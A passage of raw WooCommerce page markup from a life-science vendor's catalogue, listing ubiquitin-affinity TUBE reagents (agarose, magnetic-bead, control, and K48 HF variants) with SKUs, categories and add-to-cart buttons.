				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um402-tube-2-agarose/">UM402: TUBE 2 (Agarose)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0402-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9842" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9842" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9842" data-product_sku="UM-0402-1000" aria-label="Add to cart: &ldquo;UM402: TUBE 2 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402: TUBE 2 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9842" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9712 post-9712 product type-product status-publish has-post-thumbnail product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0402m-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um402m-tube-2-magnetic-beads/">UM402M: TUBE 2 (Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0402M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9712" data-product_sku="UM-0402M-1000" aria-label="Add to cart: &ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9712" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9315 post-9315 product type-product status-publish has-post-thumbnail product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix pa_sku-um-0400m-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um400m-control-magnetic-beads-negative-control/">UM400M: Control Magnetic Beads (negative control)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0400M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9315" data-product_sku="UM-0400M-1000" aria-label="Add to cart: &ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9315" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9708 post-9708 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0401-1000 last instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um401-tube-1-agarose/">UM401: TUBE 1 (Agarose)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0401-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9708" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9708" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9708" data-product_sku="UM-0401-1000" aria-label="Add to cart: &ldquo;UM401: TUBE 1 (Agarose)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM401: TUBE 1 (Agarose)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9708" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9707 post-9707 product type-product status-publish has-post-thumbnail product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_shipping_class-us-zone-weight-0-00oz first instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um400-control-agarose-beads-negative-control/">UM400: Control Agarose Beads (negative control)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0400-0400</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9707" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9707" data-product_sku="UM-0400-0400" aria-label="Add to cart: &ldquo;UM400: Control Agarose Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400: Control Agarose Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9707" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-965e0bb elementor-align-left elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="965e0bb" data-element_type="widget" id="k48-tubes" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/product-category/pan-selective-tubes/?searchresults=tubes-ubiquitin-affinity-matrix" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View More Products</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-db60a3e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="db60a3e" data-element_type="widget" id="K48-TUBEs" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-89f1618 e-con-full e-flex e-con e-child" data-id="89f1618" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
				<div class="elementor-element elementor-element-5df0375 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5df0375" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="oi oi-list-rich"></i>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1a4a3b1 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="1a4a3b1" data-element_type="container">
		<div class="elementor-element elementor-element-2df14cd e-con-full e-flex e-con e-child" data-id="2df14cd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-b807071 elementor-widget elementor-widget-heading" data-id="b807071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Product / Tools Name</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92ef6e0 e-con-full e-flex e-con e-child" data-id="92ef6e0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-de9e05e elementor-widget elementor-widget-heading" data-id="de9e05e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SKU</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8104619 e-con-full e-flex e-con e-child" data-id="8104619" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-88c175a elementor-widget elementor-widget-heading" data-id="88c175a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Categories</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-94ac913 e-con-full e-flex e-con e-child" data-id="94ac913" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-448fe6b elementor-widget elementor-widget-heading" data-id="448fe6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Add to cart</h2>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5a20c4 e-con-full e-flex e-con e-child" data-id="f5a20c4" data-element_type="container">
				<div class="woocommerce elementor-element elementor-element-88b7f87 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="88b7f87" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product&quot;,&quot;template_id&quot;:&quot;25049&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-8654 post-8654 product type-product status-publish has-post-thumbnail product_cat-k48-tubes-hf product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix  instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/polyubiquitin-protein-isolation-by-k48-tube-hf/">UM307: K48 TUBE HF (Biotin)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0307</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/" rel="tag">K48 TUBEs HF</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/tubes-for-detection/" rel="tag">TUBEs for Detection</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="https://lifesensors.com/product/polyubiquitin-protein-isolation-by-k48-tube-hf/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8654" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8654" data-product_sku="UM-0307" aria-label="Select options for &ldquo;UM307: K48 TUBE HF (Biotin)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8654" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-9964 post-9964 product type-product status-publish has-post-thumbnail product_cat-k48-tubes-hf product_cat-magnetic-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-linkage-specific product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0407-1000  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um407m-k48-tube-hf-magnetic-beads/">UM407M: K48 TUBE HF (Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0407M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/k48-tubes-hf/" rel="tag">K48 TUBEs HF</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/our-technologies/tandem-ubiquitin-binding-entities-tubes/?add-to-cart=9964" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9964" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9964" data-product_sku="UM-0407M-1000" aria-label="Add to cart: &ldquo;UM407M: K48 TUBE HF (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM407M: K48 TUBE HF (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9964" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-8660 post-8660 product type-product status-publish has-post-thumbnail product_cat-k48-tubes-hf product_cat-tubes-ubiquitin-affinity-matrix last instock shipping-taxable purchasable product-type-variable" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um607-k48-tube-hf-flag/">UM607: K48 TUBE HF (FLAG)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0607</h2>				</div>
				</div>
				</div>
